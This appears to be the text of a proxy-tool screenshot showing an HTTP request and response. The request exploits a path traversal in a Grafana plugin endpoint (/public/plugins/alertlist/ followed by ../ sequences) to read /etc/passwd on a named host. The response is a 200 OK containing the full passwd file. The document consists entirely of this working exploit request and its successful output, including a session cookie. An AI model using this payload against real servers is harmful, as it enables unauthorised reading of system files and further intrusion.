 Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
2 Host: 418c79e5.clsadp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: grafana_session=dcc150aeaddf8733913eabbf4fc54164
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 975
5 Content-Type: text/plain; charset=utf-8
6 Date: Fri, 09 Dec 2022 08:11:52 GMT
7 Expires: -1
8 Last-Modified: Tue, 30 Nov 2021 15:41:51 GMT
9 Pragma: no-cache
10 X-Content-Type-Options: nosniff
11 X-Frame-Options: deny
12 X-Xss-Protection: 1; mode=block
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
34 grafana:x:472:0::/home/grafana:/usr/sbin/nologin
35